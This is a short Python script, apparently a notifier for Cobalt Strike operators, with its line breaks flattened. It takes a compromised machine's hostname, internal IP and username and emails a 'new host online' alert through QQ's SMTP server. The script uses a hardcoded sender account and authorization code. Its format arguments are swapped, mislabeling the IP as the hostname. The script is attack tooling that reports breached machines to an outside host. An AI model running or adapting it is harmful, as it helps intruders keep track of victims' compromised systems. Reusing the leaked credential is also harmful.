 # -*- encoding: utf-8 -*-# Time : 2021/12/21 21:07:19# Author: crowimport argparseimport requestsimport randomimport stringimport jsonimport timeimport smtplibfrom email.mime.text import MIMETextfrom email.header import Headerparser = argparse.ArgumentParser(description='Beacon Info')parser.add_argument('--computername')parser.add_argument('--internalip')parser.add_argument('--username')args = parser.parse_args()internalip = args.internalipcomputername = args.computernameusername = args.usernameran_str = ''.join(random.sample(string.ascii_letters + string.digits, 8))t_time = time.ctime()content = """您有霉国-2新主机上线啦主机名: {}IP: {}用户名: {}Token: {}上线时间:{}请注意查收哦~""".format(internalip, computername, username, ran_str, t_time)#1. 发送文本文件sender = '[email protected]' #发件人邮箱receiver = '[email protected]' #收件人邮箱mail_pass = 'cwxdebc' #qq邮箱授权码#text为邮件正文内容,plain为文本格式,'utf-8'为编码格式# text = '您有新主机上线。。。'# contentmessage = MIMEText(content, 'plain', 'utf-8')#添加Header信息,From,To,Subject分别为发送者信息,接收者消息和邮件主题message['From'] = Header(sender, 'utf-8')message['To'] = Header(receiver, 'utf-8')subject = 'Cobalt Strike上线提醒'message['Subject'] = Header(subject, 'utf-8')try:#smtp.xxx.com为邮箱服务类型,25为STMP的端口smtpObj = smtplib.SMTP('smtp.qq.com', 25)#smtp.xxx.com为邮箱服务类型,25为STMP#smtpObj = smtplib.SMTP_SSL('smtp.xxx.com', 'xxx邮件服务的端口号')smtpObj.login(sender, mail_pass)#登录smtpObj.sendmail(sender, receiver, message.as_string())#发送print ("邮件发送成功")except smtplib.SMTPException as e:print(e)print ("Error: 邮件发送失败")
